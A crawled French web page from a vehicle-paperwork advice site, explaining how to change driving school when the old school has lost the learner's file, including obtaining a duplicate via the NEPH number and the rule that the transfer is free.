

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demarche-vehicule.com/changement-autoecole-dossier-perdu/
body_size: 14322
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129309993-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129309993-2');
</script>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://demarche-vehicule.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Changement d&#039;auto-école et dossier perdu : Que faire ?</title>
	<meta name="description" content="Dans cet article, nous vous indiquons les procédures à suivre dans le cas où vous avez votre dossier d&#039;auto-école a été perdu." />
	<link rel="canonical" href="https://demarche-vehicule.com/changement-autoecole-dossier-perdu/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Changement d&#039;auto-école et dossier perdu : Que faire ?" />
	<meta property="og:description" content="Dans cet article, nous vous indiquons les procédures à suivre dans le cas où vous avez votre dossier d&#039;auto-école a été perdu." />
	<meta property="og:url" content="https://demarche-vehicule.com/changement-autoecole-dossier-perdu/" />
	<meta property="og:site_name" content="Démarche véhicule" />
	<meta property="article:published_time" content="2023-10-27T07:58:33+00:00" />
	<meta property="article:modified_time" content="2023-08-17T08:22:50+00:00" />
	<meta property="og:image" content="https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-transfert-dossier.jpg" />
	<meta name="author" content="Fabien" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demarche-vehicule.com/changement-autoecole-dossier-perdu/","url":"https://demarche-vehicule.com/changement-autoecole-dossier-perdu/","name":"Changement d'auto-école et dossier perdu : Que faire ?","isPartOf":{"@id":"https://demarche-vehicule.com/#website"},"primaryImageOfPage":{"@id":"https://demarche-vehicule.com/changement-autoecole-dossier-perdu/#primaryimage"},"image":{"@id":"https://demarche-vehicule.com/changement-autoecole-dossier-perdu/#primaryimage"},"thumbnailUrl":"https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-transfert-dossier.jpg","datePublished":"2023-10-27T07:58:33+00:00","dateModified":"2023-08-17T08:22:50+00:00","author":{"@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3"},"description":"Dans cet article, nous vous indiquons les procédures à suivre dans le cas où vous avez votre dossier d'auto-école a été perdu.","breadcrumb":{"@id":"https://demarche-vehicule.com/changement-autoecole-dossier-perdu/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demarche-vehicule.com/changement-autoecole-dossier-perdu/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demarche-vehicule.com/changement-autoecole-dossier-perdu/#primaryimage","url":"https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-transfert-dossier.jpg","contentUrl":"https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-transfert-dossier.jpg","width":700,"height":200,"caption":"transfert de dossier auto-école"},{"@type":"BreadcrumbList","@id":"https://demarche-vehicule.com/changement-autoecole-dossier-perdu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demarche-vehicule.com/"},{"@type":"ListItem","position":2,"name":"Changement d&#8217;auto école et dossier perdu, que faire ?"}]},{"@type":"WebSite","@id":"https://demarche-vehicule.com/#website","url":"https://demarche-vehicule.com/","name":"Démarche véhicule","description":"Les démarches pour votre véhicule","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demarche-vehicule.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3","name":"Fabien"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux" href="https://demarche-vehicule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux des commentaires" href="https://demarche-vehicule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Changement d&#8217;auto école et dossier perdu, que faire ? Flux des commentaires" href="https://demarche-vehicule.com/changement-autoecole-dossier-perdu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demarche-vehicule.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='encarts-css' href='https://demarche-vehicule.com/wp-content/plugins/encarts/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demarche-vehicule.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Metal%3Aregular|Open+Sans%3Aregular%2Citalic%2C700|Poppins%3Aregular%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://demarche-vehicule.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-footer-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/encarts/js/scripts.js?ver=6.4.7" id="encarts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/demarche-vehicule.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="VELFNZWL" data-no-minify></script>
<link rel="https://api.w.org/" href="https://demarche-vehicule.com/wp-json/" /><link rel="alternate" type="application/json" href="https://demarche-vehicule.com/wp-json/wp/v2/posts/4604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demarche-vehicule.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demarche-vehicule.com/?p=4604' />
<link rel="alternate" type="application/json+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fchangement-autoecole-dossier-perdu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fchangement-autoecole-dossier-perdu%2F&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="conica-custom-css">
.site-title a{font-family:"Metal","Helvetica Neue",sans-serif;}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tags-links {
	display: none !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
		<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4604 single-format-standard group-blog conica-skin-light">
<div id="page">

	
	    
    <header id="masthead" class="site-header site-header-three     ">
    
            <div class="header-top-bar ">
            
            <div class="site-container">
                <div class="header-top-bar-left">
                    
                                        
                                        
                </div>
                <div class="header-top-bar-right">
                    
                                        
                                        
                                        
                                        
                </div>
                <div class="clearboth"></div>
            </div>
            
        </div>
        
    <div class="header-bar">
        
        <div class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://demarche-vehicule.com/" title="Démarche véhicule" rel="home">Démarche véhicule</a></h1>
                        <h2 class="site-description">Les démarches pour votre véhicule</h2>
                                    </div>
                
                <div class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation stick-header conica-navigation-style-plain conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://demarche-vehicule.com/achat-vente/">Achat/Vente</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://demarche-vehicule.com/assurance/">Assurance</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://demarche-vehicule.com/circulation-ct/">Circulation</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://demarche-vehicule.com/immatriculation-carte-grise/">Immatriculation</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3101"><a href="https://demarche-vehicule.com/vie-pratique/">Vie pratique</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://demarche-vehicule.com/casses-auto/">Casses auto</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://demarche-vehicule.com/fourrieres/">Annuaire des fourrières</a></li>
</ul>
</li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://demarche-vehicule.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://demarche-vehicule.com/contact/">Contact</a></li>
</ul></div>                    
                                        
                    <div class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div class="clearboth"></div>
</header><!-- #masthead -->
    


    <div class="title-bar page-header">
        <div class="site-container">
            <h3 class="page-h-title">
                                    
                    Changement d&#8217;auto école et dossier perdu, que faire ?                    
                            </h3>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div class="site-content site-container content-has-sidebar">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			
<article id="post-4604" class="post-4604 post type-post status-publish format-standard hentry category-circulation-ct">

	
		
	<div class="entry-content">
		<p><em>À la suite d’un déménagement, d’une mutation, d’une insatisfaction ou d’un autre événement, vous souhaitez interrompre votre formation au permis de conduire et de changer d’auto-école. Pour diverses raisons, il vous est impossible d’obtenir votre dossier auprès de votre auto-école actuelle. </em></p>
<p><em>Vous souhaitez donc connaître les étapes pour résoudre cette situation. Voici la procédure pour changer d’auto-école. Découvrez également la marche à suivre si le dossier d’inscription est perdu.</em></p>
<h2>Quand effectuer un transfert de dossier auto-école ?</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4775" src="https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-transfert-dossier.jpg" alt="transfert de dossier auto-école" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-transfert-dossier.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-transfert-dossier-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Le transfert de dossier auto-école intervient lors d’un <a href="https://demarche-vehicule.com/changer-auto-ecole/">changement d’établissement de formation au permis de conduire</a>.</p>
<p>Pour continuer l’apprentissage auprès d’une nouvelle auto-école, le candidat doit <strong>récupérer son dossier complet</strong> et le remettre au nouveau formateur. Le dossier en question se compose :</p>
<ul>
<li>du formulaire d’inscription Cerfa 02 ou Cerfa 14866*01 ;</li>
<li>du livret d’apprentissage ;</li>
<li>d’une fiche de suivi.</li>
</ul>
<p>Le <a href="https://www.formulaires.service-public.fr/gf/cerfa_14866.do">formulaire Cerfa 14866*01</a> est un document officiel enregistré auprès des autorités préfectorales lors d’une inscription aux épreuves du permis de conduire.</p>
<p>Le livret d’apprentissage et la fiche de suivi, disponibles <strong>en format papier ou en version électronique</strong>, permettent au candidat d’accomplir la formation dans les meilleures conditions.</p>
<p>Ce dossier permet à la nouvelle auto-école de<strong> poursuivre la formation</strong> du candidat sans que ce dernier soit obligé de reprendre les épreuves qu’il a déjà passées.</p>
<h2>Que faire si le dossier auto-école est perdu ?</h2>
<p>La perte du dossier auto-école est une situation qui peut rendre le transfert plus complexe, mais cela reste relativement simple. Votre auto-école a été fermée entre l’arrêt de la formation et le moment où vous souhaitez reprendre ? Alors les chances d’obtenir le dossier auprès du centre de formation sont minces.</p>
<p>Il est également possible que l’auto-école perde ou se débarrasse de votre dossier pour différentes raisons. Dans tous les cas, la perte du dossier d’inscription au permis de conduire peut se régler très facilement.</p>
<p>Pour obtenir le duplicata de votre dossier, vous devez transmettre votre <strong>numéro NEPH (numéro d’enregistrement préfectoral harmonisé)</strong> à la préfecture de votre département. En pratique, il suffit d’indiquer le numéro NEPH au nouveau centre de formation. Vous devez récupérer le NEPH auprès de l’ancienne école. Si cette dernière n’existe plus, contactez directement la préfecture pour l’obtenir.</p>
<h2>Le coût de cette procédure</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-4774" src="https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-dossier-cout.jpg" alt="coût procédure récupérer dossier auto-école" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-dossier-cout.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2023/06/changement-autoecole-dossier-cout-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Le changement de centre de formation lorsque le dossier auto-école est perdu ou introuvable est <strong>gratuit</strong>.</p>
<p>Depuis la loi Hamon du 17 mars 2014, l’ancienne auto-école tout comme la nouvelle ne peut appliquer des frais lors de la procédure de transfert. Cependant, si les conditions de rupture de contrat ne prévoient pas de remboursement des heures de formation non effectuées, le candidat ne peut en aucun cas exiger <strong>la restitution des montants déjà versés</strong> à l’ancienne école.</p>
<p>Le changement de centre de formation lorsque le dossier auto-école est une procédure assez simple. Les démarches nécessaires sont détaillées ci-dessus.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publié dans <a href="https://demarche-vehicule.com/circulation-ct/" rel="category tag">Démarches liées à la circulation, au contrôle technique</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


							
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://demarche-vehicule.com/acheter-voiture-collection-encheres/" rel="prev">Acheter une voiture de collection aux enchères</a></div><div class="nav-next"><a href="https://demarche-vehicule.com/differences-assurance-tiers-tous-risques/" rel="next">Les différences entre une assurance auto au tiers et tous risques</a></div></div>
	</nav>						
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/changement-autoecole-dossier-perdu/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://demarche-vehicule.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a33ba8b403" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="55"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
    
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://demarche-vehicule.com/optimiser-deplacements-vitrolles/">Comment optimiser vos déplacements à Vitrolles ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/achat-voiture-occasion-brest/">Nos conseils pour l&#8217;achat de votre voiture d&#8217;occasion à Brest</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/faire-carte-grise-en-ligne/">Comment faire une carte grise en ligne ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/ou-acheter-plaques-immatriculation/">Où acheter vos plaques d&#8217;immatriculation ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/acheter-van-amenage-sur-mesure/">Pourquoi acheter un van aménagé sur mesure ?</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Les réponses à toutes vos questions administratives sur votre véhicule</h4>			<div class="textwidget"><p>Démarche véhicule, site spécialisé dans les renseignements sur les démarches administratives liées aux <strong>véhicules</strong> (automobiles, moto, scooter, etc.) vous propose de nombreux articles détaillées. Son but est d&#8217;être aussi complet que possible sur les<strong> différents aspects administratifs</strong> induits par la possession, la vente, l&#8217;achat, la conduite de véhicule en proposant de nombreux articles traitant chacun un sujet précis ou visant à répondre à une question courante en lien avec l&#8217;automobile. Nos articles sont regroupés par thèmes :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-107 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/demarche-vehicule-menu.jpg" alt="démarche administratif véhicule" width="245" height="170" /></p>
<p>Retrouvez sur ce site toutes les informations utiles sur les enjeux suivants :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>achat</strong> ou la <strong>vente</strong> de véhicule (législation, documents à fournir comme le certificat de situation administrative&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>assurance </strong>des véhicules(types de contrats, bonus/malus, tarifications, législation liée aux lois Hamon, Chatel, démarches et recours en cas de vol de véhicule&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>immatriculation </strong>(plaque d&#8217;immatriculation, certificat d&#8217;immatriculation, démarches liées aux changement de propriétaire d&#8217;un véhicule, contact des services préféctoraux dédiés à l&#8217;automobile&#8230;).</p>
